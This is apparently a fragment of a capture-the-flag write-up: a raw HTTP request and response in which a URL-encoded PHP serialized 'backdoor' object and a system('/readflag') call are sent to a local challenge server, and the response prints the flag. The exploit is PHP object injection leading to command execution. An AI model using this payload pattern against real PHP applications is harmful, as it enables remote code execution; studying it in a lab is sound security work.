 1 GET /?data=
O%3A8%3A%22backdoor%22%3A2%3A%7Bs%3A5%3A%22class%22%3Bs%3A13%3A%22session_start%22%3Bs%3A12%3A%22do_exec_f
unc%22%3Bb%3A1%3B%7D&cmd=unserialze&1=system('/readflag'); HTTP/1.1
2 Host: 127.0.0.1:18080
3 Accept: */*
4 Cookie: PHPSESSID=afkl
5
6
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Jul 2022 16:40:13 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 265
11
12 P6
13 9 9
14 255
15 flag{imaG1ck_And_sEssi0n_is_c0ol}
16 |O:8:"backdoor":2:{s:4:"path";s:14:"/tmp/sess_afkl";s:12:"do_exec_func";b:0;}